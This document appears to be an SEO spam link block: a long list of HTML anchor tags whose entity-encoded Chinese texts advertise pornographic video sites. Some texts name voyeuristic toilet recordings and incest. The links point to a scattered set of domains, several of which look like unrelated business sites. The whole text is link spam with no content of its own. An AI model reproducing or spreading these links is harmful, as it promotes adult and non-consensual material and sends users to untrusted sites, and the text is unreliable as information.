<a href="http://hnwdhs.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://mgyhy.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://avenircctv.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yuezi123.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://0-100km.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://1636333.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzauc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://1636333.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://mostondz.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://qianhongart.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://whpsdt.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://drscf.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wghf.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://stwysl.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://ruiyuemuyie.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://btdykj.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://fuya888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://898199363.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xfa888.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://hkqkl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://txbtjs.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://miushui.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://decomz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://house0561.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://whhdyw.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://3456hh.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ie07.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jomuwa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hamowell.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
